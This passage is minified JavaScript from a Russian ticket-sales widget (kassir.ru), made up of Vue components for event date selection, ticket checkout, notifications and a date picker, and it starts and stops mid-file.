md:hidden"}))],2)):O("",!0),e(l)&&!e(ue)?(o(),m("section",Gn,[v("div",Nn,[e(Oe)?(o(),m("div",zn,[a[3]||(a[3]=v("p",null,[C(" К сожалению, произошла ошибка при загрузке схемы. "),v("br"),C(" Попробуйте загрузить схему снова. ")],-1)),G((o(),D(Me,{class:"buy-button self-center md:w-full md:!py-3 md:text-sm",primary:"",onClick:ve},{default:q(()=>a[2]||(a[2]=[C(" Загрузить ")])),_:1})),[[Be,"schemeCardBuyButton"]])])):e(De)?(o(),m("p",Fn,a[4]||(a[4]=[C(" К сожалению, билеты закончились. "),v("br",null,null,-1),C(" Попробуйте выбрать другое мероприятие. ")]))):(o(),m("p",jn,a[5]||(a[5]=[C(" К сожалению, билеты на эту дату закончились. "),v("br",null,null,-1),C(" Пожалуйста, выберите другую дату или мероприятие. ")])))])])):O("",!0),$(Y,null,{default:q(()=>{var oe,Ge,Ne,ze,Fe,je,Ve,Ue,Ke,Qe;return[e(Re)&&e(ue)&&e(l)?(o(),m("div",{key:0,class:V(["border-contrast--full bottom-0 left-0 z-40 flex min-h-20 w-full rounded-b-xl !border-x-0 !border-b-0 bg-white pr-5","md:z-10 md:block md:min-h-0 md:rounded-none md:px-4 md:!pb-4 md:pt-3","sm:h-auto",{"relative md:fixed":!e(B),fixed:e(B),"items-center":!e(k)}])},[e(c).length?(o(),D(qe,{key:0,count:e(c).length,price:(oe=e(g))!=null?oe:0,loading:e(f),class:"hidden md:mb-2.5 md:block"},null,8,["count","price","loading"])):O("",!0),$(Xt,{"grouped-tickets":e(E)(e(c)),class:"md:mb-2.5"},null,8,["grouped-tickets"]),v("div",Vn,[v("div",Un,[e(c).length?(o(),D(qe,{key:0,count:e(c).length,price:(Ge=e(g))!=null?Ge:0,loading:e(f),class:"md:mb-2.5 md:hidden"},null,8,["count","price","loading"])):O("",!0),$(eo,{event:"checkout_button","yandex-metrika":"","event-data":"short","event-value":{placement:"Выбор билетов",stoimost:e(g),quantity_tickets:e(c).length,min_price:(ze=(Ne=e(J))==null?void 0:Ne.priceRange)==null?void 0:ze.min,max_price:(je=(Fe=e(J))==null?void 0:Fe.priceRange)==null?void 0:je.max,date_from:(Ue=(Ve=e(J))==null?void 0:Ve.dateRange)==null?void 0:Ue.beginsAt,date_to:(Qe=(Ke=e(J))==null?void 0:Ke.dateRange)==null?void 0:Qe.endsAt},class:"ml-6 flex items-center md:ml-0 md:w-full md:flex-col"},{default:q(({analyticsHandler:He})=>[G((o(),D(Me,{class:V([{"!cursor-not-allowed !opacity-30":e(Ie)},"buy-button self-center md:w-full md:!py-3 md:text-sm"]),primary:"",onClick:ms=>(Rt(),He())},{default:q(()=>a[6]||(a[6]=[C(" Купить ")])),_:2},1032,["class","onClick"])),[[Be,"schemeCardBuyButton"]])]),_:1},8,["event-value"])]),!e(s)&&e(k)&&e(c).length>0&&e(g)?(o(),D(to,{key:0,value:e(g),onClick:a[1]||(a[1]=He=>d())},null,8,["value"])):O("",!0)])],2)):O("",!0)]}),_:1})],2)),e(_e)?O("",!0):(o(),D(oo,{key:3,id:"podeli-utility-widget",class:"max-h-0 overflow-hidden",value:1e3}))],2)}}}),Yn=Ce(Jn,[["__scopeId","data-v-f8fe76ff"]]),Zn=5,Xn=U({__name:"EventTimetableCard",props:{disabled:{type:Boolean},currentEvent:{},loading:{type:Boolean,default:!1},helpers:{default:()=>[]}},emits:["eventSelect"],setup(n,{emit:t}){const s=n,d=t,i=N(),{eventDateSelectors:l,eventDateSelectorsPerMonth:p}=x(St()),{lastRoute:u}=x(xe()),{getDiscountPromo:h}=Bo(),{isWidget:f}=_t().public,{widgetConfiguration:k}=lo(),r=N(!0),c=N(!1),g=N(null),T=()=>{g.value.goToActiveSlide()},E=A(()=>{var I,z;const b={...s.currentEvent},w=((I=s.currentEvent)==null?void 0:I.promo)&&!!h(s.currentEvent.promo);return b.times=[],b.active=!0,b.isPromo=f?((z=k.value)==null?void 0:z.isPromotionsEnabled)&&w:w,b}),y=(b,w)=>{var I,z,Q;s.disabled||d("eventSelect",{event:{id:(I=i.value)==null?void 0:I.id,beginsAt:(z=i.value)==null?void 0:z.beginsAt,urlSlug:((Q=i.value)==null?void 0:Q.urlSlug)||""},openOrderMobile:w})},L=()=>{const{path:b,hash:w}=ht(),I=Io(w,"#");b===u.value&&d("eventSelect",{event:{id:I||void 0,urlSlug:b},dontPushInHistory:!0})},S=A(()=>l.value.length>=Zn);return W(()=>s.currentEvent,b=>{b&&T()}),(b,w)=>{const I=no,z=ao,Q=ie("ui-test-name");return o(),m("section",{class:V([{"opacity-50":b.disabled},"relative mb-4"])},[$(z,{ref_key:"dateSelector",ref:g,"selected-date":e(i),"onUpdate:selectedDate":[w[0]||(w[0]=j=>bt(i)?i.value=j:null),y],value:e(l),"value-per-month":e(p),"current-date":e(E),"active-dates":e(l),loading:b.loading,helpers:b.helpers,"show-title":e(S),"is-helper-filter":!0,onPopstateChange:L,onDisablePrevBtn:w[1]||(w[1]=j=>r.value=j),onDisableNextBtn:w[2]||(w[2]=j=>c.value=j)},{title:q(()=>[G((o(),D(I,{class:"!px-0",tag:"h3"},{default:q(()=>w[3]||(w[3]=[C(" Расписание ")])),_:1})),[[Q,"dateSelectorTitle"]])]),_:1},8,["selected-date","value","value-per-month","current-date","active-dates","loading","helpers","show-title"])],2)}}}),es={},ts={class:"animate-pulse"},os={class:"border-contrast--full relative overflow-hidden rounded-xl bg-white md:h-full"},ns={class:"relative md:h-[calc(100%_-_73px)] xs:h-[calc(100%_-_64px)]"},ss={class:"md:hidden"},rs={class:"relative flex h-[34.44rem] pt-5"},as={class:"!hidden md:!grid"},is={class:"flex flex-wrap md:grid md:grid-cols-1 md:overflow-hidden md:rounded-xl"};function ls(n,t){const s=io,d=kt;return o(),m("div",ts,[$(s),v("div",os,[v("div",ns,[v("div",ss,[t[0]||(t[0]=v("div",{class:"h-20 w-full rounded-t-xl bg-neutral-200"},null,-1)),v("div",rs,[$(d,{class:"absolute"})]),t[1]||(t[1]=v("div",{class:"h-20 w-full rounded-b-xl bg-neutral-200"},null,-1))]),v("div",as,[v("ul",is,[(o(!0),m(X,null,ft(new Array(4),(i,l)=>(o(),m("li",{key:l,class:"border-contrast--full relative mb-4 mr-4 block whitespace-nowrap rounded-xl text-base font-medium text-neutral-600 last:mr-0 md:m-0 md:rounded-none md:!border-0 md:!bg-white md:p-5 md:before:absolute md:before:bottom-0 md:before:left-5 md:before:h-px md:before:w-[calc(100%_-_40px)] md:before:bg-neutral-200 md:before:content-[''] md:last:before:hidden"},t[2]||(t[2]=[Oo('<div class="flex justify-between"><div><div class="mb-3 h-5 w-24 rounded bg-neutral-200"></div><div class="flex"><div class="mr-2 h-4 w-16 rounded bg-neutral-200"></div><div class="h-4 w-16 rounded bg-neutral-300"></div></div></div><div class="h-10 w-28 rounded bg-neutral-300"></div></div>',1)])))),128))]),t[3]||(t[3]=v("div",{class:"px-5 pb-5"},[v("div",{class:"h-10 w-full rounded bg-neutral-200"})],-1))])])])])}const ds=Ce(es,[["render",ls]]),cs=()=>{const{tariffGroups:n}=x(yt()),{seatQuotaJsonScheme:t,entranceQuotaJsonScheme:s}=x(ce()),{sectors:d}=x(jo()),{quotas:i}=x(ce()),l=N(!1),p=Ye({tariffGroups:[]}),u=Ye({tariffGroups:n.value?[...n.value]:[]}),h=A(()=>{const r=t.value,c=s.value;if(!r||!c)return u.tariffGroups;const g=[...new Set(Object.values(r))],T=[...new Set(Object.values(c))],E={};return d.value.filter(y=>y.type==="ENTRANCE").forEach(y=>{const L=i.value.find(S=>S.sectorId===y.id&&S.tariffGroupIds.length>1);if(L){const S=L.tariffGroupIds.findIndex(b=>b===c[y.id]);S!==-1&&(E["tariffGroupId-"+L.tariffGroupIds[S]]=[...L.tariffGroupIds],E["tariffGroupId-"+L.tariffGroupIds[S]].splice(S,1))}}),u.tariffGroups.filter(y=>g.includes(y.id)||T.includes(y.id)).map(y=>{const L=E["tariffGroupId-"+y.id];if(L){const S=L.map(b=>{var w;return((w=u.tariffGroups.find(I=>I.id===b))==null?void 0:w.tariffs)||[]}).flat();return{...y,tariffs:[...y.tariffs,...S]}}return y})});return{priceFiltersVisible:l,activeFilters:p,filters:u,hidePriceFilters:()=>{u.tariffGroups=[],p.tariffGroups=[],l.value=!1},showPriceFilters:r=>{u.tariffGroups=r,p.tariffGroups=[],l.value=!0},availableFilters:h}},us={class:"event-order-card"},Os=U({__name:"EventOrderCard",props:{value:{},loading:{type:Boolean},skeleton:{type:Boolean,default:!1},widgetOrderPayload:{default:()=>({})}},emits:["eventSelect"],setup(n,{emit:t}){const s=n,d=t,{hidePriceFilters:i}=cs(),l=f=>{var r;const{event:k}=f;Array.isArray(k)||(((r=s.value)==null?void 0:r.id)!==k.id&&i(),(k.id||k.urlSlug)&&d("eventSelect",f))},{isMdAndDown:p}=wt(),u=N(!0),h=()=>{const f=window.innerWidth;u.value=!p(f)};return $e(()=>{h(),window.addEventListener("resize",h)}),vt(()=>{window.removeEventListener("resize",h)}),(f,k)=>{const r=it,c=Xn,g=gt,T=Yn,E=ds;return o(),m("div",us,[$(r,{name:"event-order-card",class:"z-400"}),f.skeleton?(o(),D(E,{key:1})):(o(),m(X,{key:0},[$(g,{tag:"div",event:"change_date_for_tickets","event-data":"full","yandex-metrika":"","event-value":{placement:"Выбор билетов"}},{default:q(({analyticsHandler:y})=>[f.value?(o(),D(c,{key:0,disabled:f.loading,"current-event":f.value,loading:f.loading,helpers:["today","tomorrow","weekend"],onEventSelect:L=>(y(),l(L))},null,8,["disabled","current-event","loading","onEventSelect"])):O("",!0)]),_:1}),e(u)?(o(),D(T,Ro(Wo({key:0},{widgetOrderPayload:f.widgetOrderPayload})),null,16)):O("",!0)],64))])}}});export{Os as _,ds as a,Yn as b,kt as c,St as d,Pn as e,Wn as f,Rn as g,cs as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/CUVZRi60.js
body_size: 507
content:
import{a9 as a,ay as c}from"./DGwHNnCH.js";const m=a("notification-layer.store",{state:()=>({notificationMap:{},target:"notification-layer-default"}),actions:{createNotification(o,t){const i=Math.random().toString(),n={status:"default",position:"top-center"};this.notificationMap={...this.notificationMap,[i]:[o,{...n,...t,position:"top-center"}]},setTimeout(()=>{this.removeNotification(i)},(t==null?void 0:t.timeout)||3e3)},removeNotification(o){this.notificationMap=c(this.notificationMap,o)}}}),p=a("confirm-layer.store",{state:()=>({confirm:void 0,target:"confirm-layer-default",component:void 0}),actions:{waitForConfirm(o){const{content:t,options:i={},component:n}=o,r={content:t,options:{...{applyText:"Продолжить",cancelText:"Отмена"},...i},component:n};return new Promise(e=>{this.confirm={...r,actions:{onApply:()=>e(!0),onCancel:()=>e(!1)}}})},createConfirmComponent(o){const{component:t,target:i}=o;return this.component=t,i&&(this.target=i),new Promise(n=>{this.confirm={actions:{onApply:()=>n(!0),onCancel:()=>n(!1)}}})},closeConfirm(){this.confirm=void 0,this.component=void 0,this.target="confirm-layer-default"}}});export{m as a,p as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/BPUq-KpP.js
body_size: 22040
content:
import{a7 as j,a8 as te,aX as Q,bW as xt,B as le,z as F,o as d,F as Me,C as J,w as U,b as $,G as Oe,H as qe,X as me,c as R,E as N,y as Se,a as E,a2 as ie,bX as Ut,bY as Tt,bi as zt,bl as jt,aP as Yt,r as P,Q as T,l as Re,aY as Ae,aZ as Ye,v as u,d as se,t as we,Z as ee,$ as ye,R as He,a1 as $t,_ as Mt,I as Vt,a0 as Ie,aK as Gt,aJ as st,k as Ct,aG as Xt,J as Bt,T as Pt,bZ as Nt,aH as Zt,W as ct,b_ as Jt,b$ as Kt}from"./DGwHNnCH.js";import{i as V,c as Lt,g as ve,a as rt,b as Et}from"./CydkCcag.js";import{a as it,c as Qt,i as vt,b as Le,u as $e,_ as en}from"./D8LbF_ZP.js";import{t as lt}from"./DGQusH0E.js";import{a as tn,u as nn}from"./BNTPXzzw.js";import{_ as ot}from"./Jil3LrmB.js";import{i as an}from"./ClL2K0hT.js";function Ee(a,n){j(2,arguments);var e=te(a),t=Q(n);if(isNaN(t))return new Date(NaN);if(!t)return e;var l=e.getDate(),i=new Date(e.getTime());i.setMonth(e.getMonth()+t+1,0);var s=i.getDate();return l>=s?i:(e.setFullYear(i.getFullYear(),i.getMonth(),l),e)}function Pe(a,n){if(j(2,arguments),!n||xt(n)!=="object")return new Date(NaN);var e=n.years?Q(n.years):0,t=n.months?Q(n.months):0,l=n.weeks?Q(n.weeks):0,i=n.days?Q(n.days):0,s=n.hours?Q(n.hours):0,D=n.minutes?Q(n.minutes):0,o=n.seconds?Q(n.seconds):0,r=te(a),v=t||e?Ee(r,t+e*12):r,h=i||l?it(v,i+l*7):v,_=D+s*60,b=o+_*60,A=b*1e3,y=new Date(h.getTime()+A);return y}function sn(a){return j(1,arguments),te(a).getDay()===6}function ln(a,n){j(2,arguments);var e=Q(n);return Ee(a,e*12)}function rn(a,n){var e;j(1,arguments);var t=a||{},l=te(t.start),i=te(t.end),s=i.getTime();if(!(l.getTime()<=s))throw new RangeError("Invalid interval");var D=[],o=l;o.setHours(0,0,0,0);var r=Number((e=void 0)!==null&&e!==void 0?e:1);if(r<1||isNaN(r))throw new RangeError("`options.step` must be a number greater than 1");for(;o.getTime()<=s;)D.push(te(o)),o.setDate(o.getDate()+r),o.setHours(0,0,0,0);return D}function Ht(a){j(1,arguments);var n=te(a),e=n.getDay();return e}function Ne(a){j(1,arguments);var n=te(a),e=n.getFullYear(),t=n.getMonth(),l=new Date(0);return l.setFullYear(e,t+1,0),l.setHours(0,0,0,0),l.getDate()}function on(a){j(1,arguments);var n=te(a),e=n.getFullYear();return e%400===0||e%4===0&&e%100!==0}function un(a){j(1,arguments);var n=te(a);return String(new Date(n))==="Invalid Date"?NaN:on(n)?366:365}function dn(a,n){j(2,arguments);var e=te(a),t=te(n);return e.getTime()>t.getTime()}function mt(a,n){j(2,arguments);var e=te(a),t=te(n);return e.getTime()<t.getTime()}function cn(a,n){j(2,arguments);var e=Q(n);return it(a,-e)}function ut(a,n){j(2,arguments);var e=n-Ht(a);return e<=0&&(e+=7),it(a,e)}function ft(a){return j(1,arguments),ut(a,1)}function vn(a){return j(1,arguments),ut(a,6)}function Ue(a){return j(1,arguments),ut(a,0)}function mn(a,n){j(2,arguments);var e=Ht(a)-n;return e<=0&&(e+=7),cn(a,e)}function fn(a){return j(1,arguments),mn(a,1)}function gn(a,n){j(2,arguments);var e=te(a),t=Q(n),l=e.getFullYear(),i=e.getDate(),s=new Date(0);s.setFullYear(l,t,15),s.setHours(0,0,0,0);var D=Ne(s);return e.setMonth(t,Math.min(i,D)),e}function Ve(a,n){if(j(2,arguments),xt(n)!=="object"||n===null)throw new RangeError("values parameter must be an object");var e=te(a);return isNaN(e.getTime())?new Date(NaN):(n.year!=null&&e.setFullYear(n.year),n.month!=null&&(e=gn(e,n.month)),n.date!=null&&e.setDate(Q(n.date)),n.hours!=null&&e.setHours(Q(n.hours)),n.minutes!=null&&e.setMinutes(Q(n.minutes)),n.seconds!=null&&e.setSeconds(Q(n.seconds)),n.milliseconds!=null&&e.setMilliseconds(Q(n.milliseconds)),e)}const pn=Oe(qe),yn=le({__name:"SliderNavButton",props:{value:{default:null},disabled:{type:Boolean,default:!1}},emits:["click"],setup(a,{emit:n}){const e=n;return(t,l)=>{const i=pn,s=Me;return d(),F(s,{third:"",color:"primary",class:J(["ml-2 flex size-10 items-center justify-center rounded-full border-2 !p-2","sm:size-10","slider-nav-button",{"swiper-button-disabled":t.disabled}]),"aria-label":"".concat(t.value==="left"?"Предыдущий":"Следующий"," слайд"),onClick:l[0]||(l[0]=D=>e("click"))},{default:U(()=>[$(i,{name:"outline/chevron-".concat(t.value),class:"slider-nav-button__icon max-h-full"},null,8,["name"])]),_:1},8,["class","aria-label"])}}}),hn={class:"w-full"},bn={key:0,class:"mb-5 flex w-full items-center justify-between md:mb-4"},Dn={key:0,class:"ml-auto flex"},_n={class:"ml-6 flex items-center md:hidden"},kn=le({__name:"UiContentSlider",props:{skeleton:{type:Boolean,required:!0},sliderName:{type:String,required:!0},disablePrevBtn:{type:Boolean,required:!1},disableNextBtn:{type:Boolean,required:!1},isSliderNavShown:{type:Boolean,required:!1,default:!0},showTitle:{type:Boolean,required:!1,default:!0}},emits:["prevSlide","nextSlide"],setup(a,{emit:n}){const e=n;return(t,l)=>{const i=yn,s=me("ui-test-name");return d(),R("section",hn,[a.showTitle?(d(),R("header",bn,[Se(t.$slots,"title"),!a.skeleton&&a.isSliderNavShown?(d(),R("div",Dn,[Se(t.$slots,"datepicker"),E("div",_n,[ie($(i,{id:"".concat(a.sliderName,"-prev"),value:"left",disabled:a.disablePrevBtn,onClick:l[0]||(l[0]=D=>e("prevSlide"))},null,8,["id","disabled"]),[[s,"sliderNavButtonPrev"]]),ie($(i,{id:"".concat(a.sliderName,"-next"),value:"right",disabled:a.disableNextBtn,onClick:l[1]||(l[1]=D=>e("nextSlide"))},null,8,["id","disabled"]),[[s,"sliderNavButtonNext"]])])])):N("",!0)])):N("",!0),a.skeleton?Se(t.$slots,"skeleton",{key:2}):Se(t.$slots,"slider",{key:1})])}}}),Sn=Oe(qe),wn={class:"ui-date-picker-header mb-5 flex touch-manipulation items-center justify-between"},An={class:"flex items-center"},In={class:"flex items-center"},Rn=le({__name:"UiDatePickerHeader",props:{clickable:Boolean},emits:["increment","decrement","on-title-click"],setup(a,{emit:n}){const e=n;return(t,l)=>{const i=Sn,s=Me;return d(),R("div",wn,[E("div",An,[$(s,{icon:"",class:"!p-1.5",onClick:l[0]||(l[0]=D=>e("decrement"))},{default:U(()=>[$(i,{solid:"",name:"chevron-left",class:"h-6 w-5"})]),_:1})]),$(s,{class:J(["min-w-12 whitespace-nowrap !px-0 !py-2 text-lg font-medium capitalize",!a.clickable&&"pointer-events-none"]),onClick:l[1]||(l[1]=D=>e("on-title-click"))},{default:U(()=>[Se(t.$slots,"title")]),_:3},8,["class"]),E("div",In,[$(s,{icon:"",class:"!p-1.5",onClick:l[2]||(l[2]=D=>e("increment"))},{default:U(()=>[$(i,{solid:"",name:"chevron-right",class:"h-6 w-5"})]),_:1})])])}}});var Ge,gt;function xn(){if(gt)return Ge;gt=1;function a(n,e,t,l){for(var i=n.length,s=t+(l?1:-1);l?s--:++s<i;)if(e(n[s],s,n))return s;return-1}return Ge=a,Ge}var Xe,pt;function Tn(){if(pt)return Xe;pt=1;function a(n){return n!==n}return Xe=a,Xe}var Ze,yt;function $n(){if(yt)return Ze;yt=1;function a(n,e,t){for(var l=t-1,i=n.length;++l<i;)if(n[l]===e)return l;return-1}return Ze=a,Ze}var Je,ht;function Mn(){if(ht)return Je;ht=1;var a=xn(),n=Tn(),e=$n();function t(l,i,s){return i===i?e(l,i,s):a(l,n,s)}return Je=t,Je}var Ke,bt;function Cn(){if(bt)return Ke;bt=1;var a=Mn();function n(e,t){var l=e==null?0:e.length;return!!l&&a(e,t,0)>-1}return Ke=n,Ke}var Qe,Dt;function Bn(){if(Dt)return Qe;Dt=1;function a(n,e,t){for(var l=-1,i=n==null?0:n.length;++l<i;)if(t(e,n[l]))return!0;return!1}return Qe=a,Qe}var et,_t;function Pn(){if(_t)return et;_t=1;function a(){}return et=a,et}var tt,kt;function Nn(){if(kt)return tt;kt=1;var a=Ut(),n=Pn(),e=Tt(),t=1/0,l=a&&1/e(new a([,-0]))[1]==t?function(i){return new a(i)}:n;return tt=l,tt}var nt,St;function Ln(){if(St)return nt;St=1;var a=zt(),n=Cn(),e=Bn(),t=jt(),l=Nn(),i=Tt(),s=200;function D(o,r,v){var h=-1,_=n,b=o.length,A=!0,y=[],x=y;if(v)A=!1,_=e;else if(b>=s){var L=r?null:l(o);if(L)return i(L);A=!1,_=t,x=new a}else x=r?[]:y;e:for(;++h<b;){var k=o[h],g=r?r(k):k;if(k=v||k!==0?k:0,A&&g===g){for(var m=x.length;m--;)if(x[m]===g)continue e;r&&x.push(g),y.push(k)}else _(x,g,v)||(x!==y&&x.push(g),y.push(k))}return y}return nt=D,nt}var at,wt;function En(){if(wt)return at;wt=1;var a=Ln();function n(e){return e&&e.length?a(e):[]}return at=n,at}var Hn=En();const On=Yt(Hn),qn=(a,{emit:n})=>{const e=P(a.startMonth?a.startMonth:a.value&&a.value[0]?a.value[0]:new Date),t=P(),l=P(),i=P(),s=P({start:a.value?a.value[0]:null,end:a.value?a.value[1]:null}),D=m=>{if(!m){s.value.start=a.value?a.value[0]:null,s.value.end=a.value?a.value[1]:null;return}Array.isArray(m)&&(s.value.start=m[0],s.value.end=m[1],t.value=void 0,l.value=void 0)},o=m=>{const[H,z]=Qt(m.start,m.end)<0?[m.start,m.end]:[m.end,m.start];return{start:H,end:z}},r=T(()=>s.value.start||t.value),v=T(()=>s.value.end||l.value||i.value),h=T(()=>r.value&&v.value?o({start:r.value,end:v.value}):{start:null,end:null}),_=m=>h.value.start&&h.value.end&&V(h.value.start,m),b=m=>h.value.start&&h.value.end&&V(h.value.end,m),A=m=>y(m)||x(m),y=m=>s.value.start&&V(s.value.start,m)?!0:s.value.start&&s.value.end?V(s.value.start,m)||V(s.value.end,m)||vt(m,{start:s.value.start,end:s.value.end}):!1,x=m=>!t.value||!i.value?!1:V(t.value,m)||V(i.value,m)||vt(m,o({start:t.value,end:i.value}));return{currentMonth:e,lastPreliminarySelected:i,isStartOfAnyRange:_,isEndOfAnyRange:b,isInAnyRange:A,lastOfAnyRange:v,isInRange:y,isInPreliminaryRange:x,isOnlyDateSelected:m=>!s.value.end&&!!s.value.start&&V(s.value.start,m),onItemClick:m=>{if(!t.value)t.value=m,s.value.start=m,s.value.end=null;else{l.value=m;const{start:H,end:z}=o({start:t.value,end:l.value});s.value.start=H,s.value.end=z,t.value=void 0,l.value=void 0}},submit:()=>{const m=On([s.value.start,s.value.end].filter(H=>!!H));n("input",m),n("close")},updateModel:D}},Wn=(a,{emit:n})=>{const e=P(a.startMonth?a.startMonth:a.value||new Date),t=P(a.value),l=y=>{if(!y){t.value=a.value;return}Array.isArray(y)||(t.value=y)},i=T(()=>{}),s=P(),D=()=>!1,o=()=>!1,r=()=>!1,v=y=>V(y,t.value),h=v,_=()=>!0,b=y=>{t.value=y,A()},A=()=>{n("input",t.value),n("close")};return{currentMonth:e,lastPreliminarySelected:s,isStartOfAnyRange:D,isEndOfAnyRange:o,isInAnyRange:h,lastOfAnyRange:i,isInRange:v,isInPreliminaryRange:r,isOnlyDateSelected:_,onItemClick:b,submit:A,updateModel:l}},Fn={class:"ui-date-picker rounded-xl bg-white px-10 py-9 sm:p-4"},Un={class:"-mx-3 flex justify-between"},zn={class:"ui-date-picker__grid grid grid-cols-[repeat(7,_minmax(2.125rem,_1fr))] sm:grid-cols-[repeat(7,_minmax(2.5rem,_1fr))]"},jn=["title","aria-label","onMouseover","onClick"],Yn={key:1,class:"ui-date-picker__hovered-indicator absolute top-0 z-30 size-full rounded-full bg-primary-300"},Vn={key:2,class:"ui-date-picker__selected-indicator absolute top-0 z-40 size-full rounded-full bg-primary-400"},Gn={key:0,class:"mt-8 flex justify-between sm:mt-0"},Xn=le({__name:"UiDatePicker",props:{value:{default:null},startMonth:{default:void 0},allowedDates:{default:null},pastDatesAllowed:{type:Boolean,default:!1},isRange:{type:Boolean,default:!1}},emits:["input","close"],setup(a,{emit:n}){const e=a,t=n,l=["Пн","Вт","Ср","Чт","Пт","Сб","Вс"],i=T(()=>Array.isArray(e.value)||e.isRange),{currentMonth:s,lastPreliminarySelected:D,isEndOfAnyRange:o,isInAnyRange:r,isInPreliminaryRange:v,isInRange:h,isStartOfAnyRange:_,isOnlyDateSelected:b,lastOfAnyRange:A,onItemClick:y,submit:x,updateModel:L}=i.value?qn(e,{emit:t}):Wn(e,{emit:t});Re(()=>e.value,()=>{L()});const k=T(()=>Ae(s.value,"LLLL",{locale:Ye})),g=T(()=>Ae(s.value,"yyyy",{locale:Ye})),m=I=>{s.value=Ee(s.value,I)},H=I=>{s.value=ln(s.value,I)},z=I=>{const S=new Date;return e.pastDatesAllowed&&dn(I,S)&&!Le(I)||!e.pastDatesAllowed&&mt(I,S)&&!Le(I)?!1:e.allowedDates?e.allowedDates.find(W=>V(W,I)):!0},Y=I=>Le(I),O=I=>Ae(I,"dd MMMM yyyy",{locale:Ye}),C=(I,S,W)=>new Array(I).fill(0).map((K,c)=>({text:c+1,value:Ve(S,{date:c+1}),isThisMonth:W,isWeekend:Lt(Ve(S,{date:c+1}))})),ne=T(()=>{const I=Ee(s.value,-1),S=Ee(s.value,1);return[...C(Ne(I),I,!1).filter(({value:W})=>{const K=fn(Ve(s.value,{date:2}));return!mt(W,K)}),...C(Ne(s.value),s.value,!0),...C(Ne(S),S,!1)].filter((W,K)=>K<=41)}),X=()=>{if(!i.value)return;const S=C(Ne(s.value),s.value,!0).filter(({value:W})=>z(W));L([S[0].value,S[S.length-1].value])},re=P(),p=I=>re.value&&V(re.value,I);return(I,S)=>{const W=Rn,K=Me;return d(),R("div",Fn,[E("div",Un,[$(W,{clickable:u(i),onDecrement:S[0]||(S[0]=c=>m(-1)),onIncrement:S[1]||(S[1]=c=>m(1)),onOnTitleClick:S[2]||(S[2]=c=>X())},{title:U(()=>[se(we(u(k)),1)]),_:1},8,["clickable"]),$(W,{onDecrement:S[3]||(S[3]=c=>H(-1)),onIncrement:S[4]||(S[4]=c=>H(1))},{title:U(()=>[se(we(u(g)),1)]),_:1})]),E("div",null,[E("div",zn,[(d(),R(ee,null,ye(l,c=>E("div",{key:c,class:"select-none py-2 text-center text-xs text-neutral-500 xs:text-sm"},we(c),1)),64)),(d(!0),R(ee,null,ye(u(ne),(c,ae)=>(d(),R("button",{key:ae,type:"button",class:J(["group",{"pointer-events-none":!c.isThisMonth,"pointer-events-none opacity-30":!z(c.value)||!c.isThisMonth&&!u(h)(c.value)&&!!I.allowedDates}]),title:O(c.value),"aria-label":"Выбрать "+O(c.value),onMouseover:()=>{D.value=c.value,re.value=c.value},onMouseleave:S[5]||(S[5]=()=>{D.value=void 0,re.value=void 0}),onClick:fe=>u(y)(c.value)},[E("div",{class:J(["ui-date-picker__date-item relative size-9 items-center justify-center rounded-full py-[0.313rem] text-center","sm:size-10",{invisible:!c.isThisMonth}])},[u(v)(c.value)||u(h)(c.value)?(d(),R("div",{key:0,class:J(["ui-date-picker__preliminary-indicator absolute top-0 z-20 size-full rounded-full bg-primary-100",{"rounded-r-none":(u(_)(c.value)||u(r)(c.value))&&!u(o)(c.value)&&!!u(A),"rounded-l-none":(u(o)(c.value)||u(r)(c.value))&&!u(_)(c.value)&&!!u(A)}])},null,2)):N("",!0),p(c.value)?(d(),R("div",Yn)):N("",!0),u(h)(c.value)&&(!u(i)||u(_)(c.value)||u(o)(c.value))||u(i)&&u(b)(c.value)?(d(),R("div",Vn)):N("",!0),E("div",{class:J(["ui-date-picker__text absolute top-0 z-50 flex size-full items-center justify-center group-hover:text-black",{invisible:!c.isThisMonth,"ui-date-picker__date-item--in-preliminary-range":u(v)(c.value)||u(h)(c.value),"ui-date-picker__text--selected":u(h)(c.value)&&(!u(i)||u(_)(c.value)||u(o)(c.value)),"ui-date-picker__text--current font-semibold":Y(c.value),"ui-date-picker__text--current-not-in-range text-primary-400 group-hover:text-primary-400":Y(c.value)&&!u(r)(c.value)&&!p(c.value),"ui-date-picker__text--weekend text-error-400":c.isWeekend&&!Y(c.value)&&!u(r)(c.value)}])},we(c.text),3)],2)],42,jn))),128))])]),u(i)?(d(),R("div",Gn,[E("div",null,[$(K,{onClick:S[6]||(S[6]=c=>t("close"))},{default:U(()=>S[7]||(S[7]=[se(" Отмена ")])),_:1})]),E("div",null,[$(K,{primary:"",onClick:u(x)},{default:U(()=>S[8]||(S[8]=[se("Выбрать")])),_:1},8,["onClick"])])])):N("",!0)])}}}),Zn=Oe(qe),Jn={class:"date-picker-element relative"},Ot=le({__name:"DateSelectorDatepicker",props:{align:{default:"center"},isRange:{type:Boolean,default:!1},value:{},activeDates:{default:()=>[]},loading:{type:Boolean,default:!1}},emits:["input"],setup(a,{emit:n}){const e=a,t=n,l=P(),i=P(!1),D={ignoreElements:[".date-picker-element","button.group"],handler:()=>{i.value=!1}};Re(()=>e.value,r=>{if(!r||Array.isArray(r)&&!r[0]){l.value=void 0;return}if(!e.isRange||!Array.isArray(r)){l.value=ve(r);return}const[v,h]=r,_=new Date(v),b=h?new Date(h):_;l.value=[_,b]},{deep:!0});const o=T(()=>{var r;return((r=e.activeDates)==null?void 0:r.length)&&e.activeDates.map(v=>ve(v))||null});return Re(()=>e.loading,r=>{r&&(i.value=!1)},{deep:!0}),He(()=>{const r=e.isRange&&Array.isArray(e.value)&&e.value[0]&&e.value[1];l.value=r?[new Date(e.value[0]),new Date(e.value[1])]:e.value&&!Array.isArray(e.value)&&ve(e.value)||ve(new Date)}),(r,v)=>{const h=Zn,_=Me,b=Xn,A=me("ui-test-name"),y=me("outside-click");return d(),R("div",Jn,[ie((d(),F(_,{third:"",class:"date-picker-element__button flex items-center justify-center rounded-full !p-2","aria-label":"Открыть календарь",onClick:v[0]||(v[0]=x=>i.value=!u(i))},{default:U(()=>[$(h,{class:"size-3.5",name:"icon/calendar-custom"})]),_:1})),[[A,"dateSelectorDatepicker"]]),$($t,{name:"fade"},{default:U(()=>[u(i)?ie((d(),F(b,{key:0,value:u(l),class:J(["absolute top-12 z-20 